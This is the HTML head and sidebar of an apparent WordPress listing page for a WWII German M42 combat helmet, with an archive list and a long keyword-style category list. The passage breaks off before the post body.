

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wwiigermanygear.com/ww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12/
body_size: 12535
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>WW2 M42 German Helmet WWII M 42. Combat helmet size 64 &laquo; Wwii German Helmet</title>
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Feed" href="https://wwiigermanygear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wwii German Helmet &raquo; Comments Feed" href="https://wwiigermanygear.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greengardenStyles-css'  href='https://wwiigermanygear.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var script_loc = {"choose_file":"Choose file","file_is_not_selected":"File is not selected","grngrdn_home_url":"https:\/\/wwiigermanygear.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/themes/default/js/html5.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wwiigermanygear.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wwiigermanygear.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Simo H Yh The White Death Sniper' href='https://wwiigermanygear.com/simo-h-yh-the-white-death-sniper/' />
<link rel='next' title='German original. Helmet of a Wehrmacht soldier. WWII WW2' href='https://wwiigermanygear.com/german-original-helmet-of-a-wehrmacht-soldier-wwii-ww2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://wwiigermanygear.com/ww2-m42-german-helmet-wwii-m-42-combat-helmet-size-64-12/' />
<link rel='shortlink' href='https://wwiigermanygear.com/?p=7450' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/sifovupi.js"></script>
<script type="text/javascript" src="/maqokoty.js"></script>
</head>
<body class="single single-post postid-7450 single-format-standard">
	<div id="grngrdn-page">
		<div id="grngrdn-site-header" class="header">
			<div class="grngrdn-header-main aligncenter">
				<header id="grngrdn-logo" role="banner"  class="alignleft">
					<h1 class="site-title  wrap"><a href="https://wwiigermanygear.com/" title="Wwii German Helmet" rel="home" >Wwii German Helmet</a></h1>
				</header>
				<div id="grngrdn-search" class="alignright"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></div><!-- #grngrdn-search -->
				<nav id="grngrdn-main-nav" class="alignright"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li></ul></div>
</nav><!-- #grngrdn-main-nav -->
				<div class="clear"></div>
			</div><!-- .grngrdn-header-main -->
					</div><!-- #grngrdn-site-header -->
		<div class="clear"></div>
		<div id="grngrdn-main" class="aligncenter"><div id="grngrdn-sidebar" role="complementary" class="alignleft">
	<aside id="search-2" class="widget widget_search wrap_widget"><form role="search" method="get" class="searchform" action="https://wwiigermanygear.com/">
	<input type="text" class="alignleft" name="s" id="s" placeholder="Enter search keyword"/><input type="submit" class="alignright" value=""/>
	<div class="clear"></div>
</form><!-- .searchform --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wrap_widget">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://wwiigermanygear.com/when-were-the-last-ww2-tanks-retired/">When Were The Last Ww2 Tanks Retired</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/ww2-german-m34-fire-brigade-helmet-in-good-condition-2/">WW2 German M34 Fire brigade helmet in good condition</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/ww2-german-helmet-m40-model-big-size66-maker-ns-genuine-paint-battle-damage/">WW2 German Helmet M40 model, big size66 maker -NS-, genuine paint, battle damage</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/post-war-german-m34-fire-fighter-helmet-excellent-condition/">Post War German M34 Fire Fighter Helmet Excellent Condition</a>
						</li>
					<li>
				<a href="https://wwiigermanygear.com/german-repro-wwii-m35-steel-helmet-ww2-m1935-green-leather-straps-military-med/">German Repro WWII M35 Steel Helmet- WW2 M1935 Green Leather Straps Military MED</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive wrap_widget"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://wwiigermanygear.com/2026/01/'>January 2026</a></li>
	<li><a href='https://wwiigermanygear.com/2025/12/'>December 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/11/'>November 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/10/'>October 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/09/'>September 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/08/'>August 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/07/'>July 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/06/'>June 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/05/'>May 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/04/'>April 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/03/'>March 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/02/'>February 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2025/01/'>January 2025</a></li>
	<li><a href='https://wwiigermanygear.com/2024/12/'>December 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/11/'>November 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/10/'>October 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/09/'>September 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/08/'>August 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/07/'>July 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/06/'>June 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/05/'>May 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/04/'>April 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/03/'>March 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/02/'>February 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2024/01/'>January 2024</a></li>
	<li><a href='https://wwiigermanygear.com/2023/12/'>December 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/11/'>November 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/10/'>October 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/09/'>September 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/08/'>August 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/07/'>July 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/06/'>June 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/05/'>May 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/04/'>April 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/03/'>March 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/02/'>February 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2023/01/'>January 2023</a></li>
	<li><a href='https://wwiigermanygear.com/2022/12/'>December 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/11/'>November 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/10/'>October 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/09/'>September 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/08/'>August 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/07/'>July 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/06/'>June 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/05/'>May 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/04/'>April 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/03/'>March 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/02/'>February 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2022/01/'>January 2022</a></li>
	<li><a href='https://wwiigermanygear.com/2021/12/'>December 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/11/'>November 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/10/'>October 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/09/'>September 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/08/'>August 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/07/'>July 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/06/'>June 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/05/'>May 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/04/'>April 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/03/'>March 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/02/'>February 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2021/01/'>January 2021</a></li>
	<li><a href='https://wwiigermanygear.com/2020/12/'>December 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/11/'>November 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/10/'>October 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/09/'>September 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/08/'>August 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/07/'>July 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/06/'>June 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/05/'>May 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/04/'>April 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/03/'>March 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/02/'>February 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2020/01/'>January 2020</a></li>
	<li><a href='https://wwiigermanygear.com/2019/12/'>December 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/11/'>November 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/10/'>October 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/09/'>September 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/08/'>August 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/07/'>July 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/06/'>June 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/05/'>May 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/04/'>April 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/03/'>March 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/02/'>February 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2019/01/'>January 2019</a></li>
	<li><a href='https://wwiigermanygear.com/2018/12/'>December 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/11/'>November 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/10/'>October 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/09/'>September 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/08/'>August 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/07/'>July 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/06/'>June 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/05/'>May 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/04/'>April 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/03/'>March 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/02/'>February 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2018/01/'>January 2018</a></li>
	<li><a href='https://wwiigermanygear.com/2017/12/'>December 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/11/'>November 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/10/'>October 2017</a></li>
	<li><a href='https://wwiigermanygear.com/2017/09/'>September 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories wrap_widget"><h2 class="widgettitle">Department</h2>
		<ul>
	<li class="cat-item cat-item-2338"><a href="https://wwiigermanygear.com/category/101st/" >101st</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://wwiigermanygear.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://wwiigermanygear.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://wwiigermanygear.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://wwiigermanygear.com/category/3rdid/" >3rdid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://wwiigermanygear.com/category/56-61cm/" >56-61cm</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://wwiigermanygear.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://wwiigermanygear.com/category/65cm/" >65cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://wwiigermanygear.com/category/68cm/" >68cm</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://wwiigermanygear.com/category/87th/" >87th</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://wwiigermanygear.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://wwiigermanygear.com/category/afrika/" >afrika</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://wwiigermanygear.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://wwiigermanygear.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://wwiigermanygear.com/category/all-original/" >all-original</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://wwiigermanygear.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://wwiigermanygear.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://wwiigermanygear.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://wwiigermanygear.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://wwiigermanygear.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://wwiigermanygear.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://wwiigermanygear.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://wwiigermanygear.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://wwiigermanygear.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://wwiigermanygear.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://wwiigermanygear.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://wwiigermanygear.com/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://wwiigermanygear.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://wwiigermanygear.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://wwiigermanygear.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://wwiigermanygear.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://wwiigermanygear.com/category/ballistic/" >ballistic</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://wwiigermanygear.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://wwiigermanygear.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://wwiigermanygear.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://wwiigermanygear.com/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://wwiigermanygear.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://wwiigermanygear.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://wwiigermanygear.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://wwiigermanygear.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://wwiigermanygear.com/category/begins/" >begins</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://wwiigermanygear.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://wwiigermanygear.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://wwiigermanygear.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://wwiigermanygear.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://wwiigermanygear.com/category/bodenfund/" >bodenfund</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://wwiigermanygear.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://wwiigermanygear.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://wwiigermanygear.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://wwiigermanygear.com/category/borley/" >borley</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://wwiigermanygear.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://wwiigermanygear.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://wwiigermanygear.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://wwiigermanygear.com/category/bread/" >bread</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://wwiigermanygear.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://wwiigermanygear.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://wwiigermanygear.com/category/bringback/" >bringback</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://wwiigermanygear.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://wwiigermanygear.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://wwiigermanygear.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://wwiigermanygear.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://wwiigermanygear.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://wwiigermanygear.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://wwiigermanygear.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://wwiigermanygear.com/category/bundeswehr/" >bundeswehr</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://wwiigermanygear.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://wwiigermanygear.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://wwiigermanygear.com/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://wwiigermanygear.com/category/camouflage/" >camouflage</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://wwiigermanygear.com/category/camouflaged/" >camouflaged</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://wwiigermanygear.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://wwiigermanygear.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://wwiigermanygear.com/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://wwiigermanygear.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://wwiigermanygear.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://wwiigermanygear.com/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://wwiigermanygear.com/category/chilliwack/" >chilliwack</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://wwiigermanygear.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://wwiigermanygear.com/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://wwiigermanygear.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://wwiigermanygear.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://wwiigermanygear.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://wwiigermanygear.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://wwiigermanygear.com/category/clerk/" >clerk</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://wwiigermanygear.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://wwiigermanygear.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://wwiigermanygear.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://wwiigermanygear.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://wwiigermanygear.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://wwiigermanygear.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://wwiigermanygear.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://wwiigermanygear.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://wwiigermanygear.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://wwiigermanygear.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://wwiigermanygear.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://wwiigermanygear.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://wwiigermanygear.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://wwiigermanygear.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://wwiigermanygear.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://wwiigermanygear.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://wwiigermanygear.com/category/croatian/" >croatian</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://wwiigermanygear.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://wwiigermanygear.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://wwiigermanygear.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://wwiigermanygear.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://wwiigermanygear.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://wwiigermanygear.com/category/detecting/" >detecting</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://wwiigermanygear.com/category/detection/" >detection</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://wwiigermanygear.com/category/diabolical/" >diabolical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://wwiigermanygear.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://wwiigermanygear.com/category/differance/" >differance</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://wwiigermanygear.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://wwiigermanygear.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://wwiigermanygear.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://wwiigermanygear.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://wwiigermanygear.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://wwiigermanygear.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://wwiigermanygear.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://wwiigermanygear.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://wwiigermanygear.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://wwiigermanygear.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://wwiigermanygear.com/category/eleganter/" >eleganter</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://wwiigermanygear.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://wwiigermanygear.com/category/elmetto/" >elmetto</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://wwiigermanygear.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://wwiigermanygear.com/category/et-66/" >et-66</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://wwiigermanygear.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://wwiigermanygear.com/category/excavation/" >excavation</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://wwiigermanygear.com/category/excavations/" >excavations</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wwiigermanygear.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://wwiigermanygear.com/category/exhumation/" >exhumation</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://wwiigermanygear.com/category/expect/" >expect</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://wwiigermanygear.com/category/experimental/" >experimental</a>
</li>
